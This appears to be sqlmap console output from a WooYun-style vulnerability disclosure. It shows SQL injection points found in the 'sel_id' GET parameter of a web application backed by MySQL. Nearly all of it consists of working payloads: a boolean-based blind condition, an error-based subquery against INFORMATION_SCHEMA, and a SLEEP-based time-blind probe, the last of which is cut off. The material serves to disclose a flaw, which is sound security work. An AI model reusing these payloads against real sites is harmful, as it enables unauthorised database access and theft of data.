 [16:49:21] [INFO] resuming back-end DBMS 'mysql'
[16:49:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sel_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: g=home&m=active&a=activespecial&a_id=1&sel_id=16997 AND 8043=8043&c
ode=041ff922ab95a3947e1b7a26914a3311&state=STATE
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: g=home&m=active&a=activespecial&a_id=1&sel_id=16997 AND (SELECT 624
9 FROM(SELECT COUNT(*),CONCAT(0x71726d6571,(SELECT (CASE WHEN (6249=6249) THEN 1
 ELSE 0 END)),0x71706b7771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)&code=041ff922ab95a3947e1b7a26914a3311&state=STATE
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
www.wooyun.org
    Payload: g=home&m=active&a=activespecial&a_id=1&sel_id=16997 AND SLEEP(5)&co